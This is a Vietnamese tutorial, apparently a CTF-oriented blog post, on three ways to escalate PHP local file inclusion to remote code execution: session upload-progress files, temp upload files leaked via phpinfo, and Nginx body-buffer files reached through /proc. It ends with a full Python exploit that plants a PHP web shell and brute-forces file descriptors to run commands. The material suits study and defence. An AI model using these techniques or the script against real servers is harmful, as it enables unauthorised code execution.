Các kĩ thuật trong bài viết đều có thể giúp khai thác lỗi RCE nhưng cần có sự trợ giúp của LFI
1. PHP Session File Upload Progress Exploit
Để thực hiện được cách khai thác này đòi hỏi một vài cấu hình của php server, vì vậy trước tiên ta cần tìm hiểu về các thiết lập mặc định trong php.ini:
session.upload_progress.enabled = onKhi trình duyệt upload một file lên server thì php sẽ lưu thông tin chi tiết về file này (chẳng hạn upload time, upload progress, …) trong session.session.upload_progress.cleanup = onSau khi file upload hoàn thành, session file sẽ ngay lập tức được xóasession.upload_progress.prefix = "upload_progress_"prefix dùng với upload progress key trong $SESSION. Key này sẽ được concatenated với giá trị củasession.upload_progress.nameđể cho ra một index duy nhất. Giá trị mặc định của prefix là: “upload_progress”session.upload_progress.name = "PHP_SESSION_UPLOAD_PROGRESS"When it appears in the form, php will report the upload progress. Lợi thế lớn nhất của ta đó là giá trị của nó có thể kiểm soát được.session.auto_start=OffNếu là On thì php sẽ tự động khởi tạo session khi nhận request và không cần phải thực thi session_start()session.use_strict_mode=0Ta có thể kiểm soát được sessionid trong cookie và server sẽ tạo session file tương ứng với nó “sess_sessid”
Session được bắt đầu trên php như thế nào?
Để bắt đầu một PHP session thì ta cần hàm session_start() hoặc thay đổi giá trị của session.auto_start trong php.ini thành ON để auto session start Nhưng giá trị mặc định của nó là OFF vì vậy khó có thể khai thác lỗi này.
Ta có thể bypass được vấn đề này nếu ta thêm “PHP_SESSION_UPLOAD_PROGRESS” trong multipart POST data, PHP sẽ enable session cho chúng ta.
Session file được lưu như thế nào ?
Các file uploaded này sẽ được lưu dựa trên session.save_path và giá trị này thường sẽ được thiết lập mặc định khác nhau trong các phiên bản của php có thể là /tmp/sess_{sessionid} hoặc /var/lib/php/sessions/sess_{sessionid}

Làm sao để bypass session_upload_progress.cleanup=ON?
Như đã nói ở trên thiết lập này là mặc định và nó sẽ xóa tất cả progress information ngay khi hoàn thành quá trình đọc dữ liệu từ POST hay các file session của ta (được lưu trong save_path) sẽ ngay lập tức bị xóa.
Vì thế ta cần trigger race condition để bypass vấn đề này. Dưới đây là cách để race:
You can trigger the race condition by creating custom python script to brute force a session file uploaded, by including session file from local file inclusion vulnerability you found in victim site until the file is catched. (Extra: If you can see our previous demo, see the last curl on uploading session, I upload /etc/hostname as a file, you can upload large file to trying to slow down the victim site and (hanging) will result a fast race condition and it will be fast than upload small file).

Để đọc nội dung của file này ta dùng vòng lặp: 
Ta thấy rằng giá trị của PHP_SESSION_UPLOAD_PROGRESS là Abusing PHP_SESION_UPLOAD_PROGRESS được lưu vào file session vậy nếu ta chèn một đoạn mã php và include nó thông qua LFI thì điều gì sẽ xảy ra ? 😊 => RCE
Một điều cần lưu ý nữa ở kĩ thuật này đó là file session sẽ chứa những content rác nên đôi khi không thích hợp cho một số trường hợp.
Challenge: one-line-php (hitconctf2018)
2. PHP Temporary File Upload Exploit
PHP engine khi nhận được một packet POST sẽ tạo ra một hoặc nhiều các temporary files để lưu các uploaded file. PHP script xử lí các file upload này sẽ dùng move_uploaded_file() để di chuyển uploaded temporary file đến vị trí mong muốn nếu script cần sử dụng đến file này cho đến khi hoàn thành công việc. Và khi script này hoàn thành công việc PHP engine sẽ loại bỏ temporary files ứng với files uploaded.
Hình sau là timeline của quá trình đề cập ở trên:
Vì thế ta có thể upload một PHP script và tận dụng lỗi LFI để include temp file này vào từ đó => RCE 😊
Tin tốt ở đây là PHP script thường sẽ access đến thư mục nơi mà temporary files được tạo. Thư mục mặc định thường là /tmp trên linux hoặc C:\Windows\Temp trên windows.
Tin xấu là tên của temp files này là random 😞, điều này gây ra sự cản trở trong việc áp dụng kĩ thuật này. Trên linux giá trị random này là 6 kí tự (A-Za-z0-9) và được thêm vào sau “/tmp/php” prefix e.g /tmp/phpUsM123. Bất lợi ở trên dẫn đến việc muốn khái thác lỗ hổng này cần thỏa các giả thuyết:

Bên cạnh đó tác giả của bài nghiên cứu về kĩ thuật này còn đề cập về ý tưởng của họ:

Hmmmm, chung quy lại thì mấu chốt vẫn là phải tìm được tên của temp file. Vô tình lướt qua một bài viết trên hacktricks thì họ có đề cập thêm các điều kiện để hỗ trợ khai thác cho lỗi này: LFI with PHPinfo assistance.
To exploit this vulnerability you need: A LFI vulnerability, a page where phpinfo() is displayed, “file_uploads = on” and the server has to be able to write in the “/tmp” directory.
Đại khái là sẽ có một trang display content của phpinfo() từ đó ta có thể leak được directory đến temp file vừa upload thông qua giá trị của biến $_FILES.
Bên cạnh đó còn một khái niệm liên quan là PHP output buffering:
PHP uses a buffer of 4096B and when it is full, it is send to the client. Then the client can send a lot of big requests (using big headers) uploading a php reverse shell, wait for the first part of the phpinfo() to be returned (where the name of the temporary file is) and try to access the temp file before the php server deletes the file exploiting a LFI vulnerability.
Có thể hiểu PHP output buffering như sau

Challenge: easy php (n1ctf2018)
3. PHP LFI with Nginx Assistance
Section này nói về kĩ thuật khai thác cũng dựa trên LFI nhưng đặc biệt hơn ở chỗ PHP được kết hợp với Nginx server dưới một vài cấu hình đặc trưng.
Các kĩ thuật đã nói ở trên dều dựa vào việc thực hiện LFI đối với session file hoặc temp file để RCE. Hãy xem một ví dụ cho trường hợp các tricks ở trên không thể dùng được:
Source code:
1
<?php include_once($_GET['file']);
FPM / PHP config:
1
2
php_admin_value[session.upload_progress.enabled] = 0
php_admin_value[file_uploads] = 0
Và setup permission để không thể include file từ 2 folder này
1
2
chown -R 0:0 /tmp /var/tmp /var/lib/php/sessions
chmod -R 000 /tmp /var/tmp /var/lib/php/sessions
May mắn thay, PHP hiện nay thường được deployed thông qua PHP-FPM và Nginx. Nginx cung cấp một cơ chế để quản lí requests body size gọi là client body buffering. Nếu client body lớn hơn một giá trị đã cấu hình trước thì sẽ bắt đầu tạo ra temporary files và ghi vào đó. Và tính năng này vô tình làm cho LFI2RCE trở nên khả thi 😬.
Temp file này sẽ được xóa ngay sau khi được xử lí bởi Nginx. Nhưng ta có thể lợi dụng procfs để tham chiếu nó thông qua race condition:
1
2
3
4
5
6
7
8
9
10
/proc/34/fd:
total 0
lrwx------ 1 www-data www-data 64 Dec 25 23:56 0 -> /dev/pts/0
lrwx------ 1 www-data www-data 64 Dec 25 23:56 1 -> /dev/pts/0
lrwx------ 1 www-data www-data 64 Dec 25 23:49 10 -> anon_inode:[eventfd]
lrwx------ 1 www-data www-data 64 Dec 25 23:49 11 -> socket:[27587]
lrwx------ 1 www-data www-data 64 Dec 25 23:49 12 -> socket:[27589]
lrwx------ 1 www-data www-data 64 Dec 25 23:56 13 -> socket:[44926]
lrwx------ 1 www-data www-data 64 Dec 25 23:57 14 -> socket:[44927]
lrwx------ 1 www-data www-data 64 Dec 25 23:58 15 -> /var/lib/nginx/body/0000001368 (deleted)
One cannot directly include /proc/34/fd/15 in this example as PHP’s include function would resolve the path to /var/lib/nginx/body/0000001368 (deleted) which doesn’t exist in in the filesystem. This minor restriction can luckily be bypassed by some indirection like: /proc/self/fd/34/../../../34/fd/15 which will finally execute the content of the deleted /var/lib/nginx/body/0000001368 file.
Challenge: a simple challenge for approach
À một lưu ý nữa đó là cách này chỉ dùng được khi Nginx chạy với cùng user của PHP (thường là www-data). Lí do thì mình có mail hỏi tác giả và họ rep như sau:
script exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
#!/usr/bin/env python3
import sys, threading, requests
# exploit PHP local file inclusion (LFI) via nginx's client body buffering assistance
# see https://bierbaumer.net/security/php-lfi-with-nginx-assistance/ for details
URL = f'http://{sys.argv[1]}:{sys.argv[2]}/'
# find nginx worker processes
r = requests.get(URL, params={
'file': '/proc/cpuinfo'
})
cpus = r.text.count('processor')
r = requests.get(URL, params={
'file': '/proc/sys/kernel/pid_max'
})
pid_max = int(r.text)
print(f'[*] cpus: {cpus}; pid_max: {pid_max}')
nginx_workers = []
for pid in range(pid_max):
r = requests.get(URL, params={
'file': f'/proc/{pid}/cmdline'
})
if b'nginx: worker process' in r.content:
print(f'[*] nginx worker found: {pid}')
nginx_workers.append(pid)
if len(nginx_workers) >= cpus:
break
done = False
# upload a big client body to force nginx to create a /var/lib/nginx/body/$X
def uploader():
print('[+] starting uploader')
while not done:
requests.get(URL, data='<?php system($_GET["c"]); /*' + 16*1024*'A')
for _ in range(16):
t = threading.Thread(target=uploader)
t.start()
# brute force nginx's fds to include body files via procfs
# use ../../ to bypass include's readlink / stat problems with resolving fds to `/var/lib/nginx/body/0000001150 (deleted)`
def bruter(pid):
global done
while not done:
print(f'[+] brute loop restarted: {pid}')
for fd in range(4, 32):
f = f'/proc/self/fd/{pid}/../../../{pid}/fd/{fd}'
r = requests.get(URL, params={
'file': f,
'c': f'id'
})
if r.text:
print(f'[!] {f}: {r.text}')
done = True
exit()
for pid in nginx_workers:
a = threading.Thread(target=bruter, args=(pid, ))
a.start()
Tài liệu tham khảo
PHP_LFI_rfc1867_temporary_files
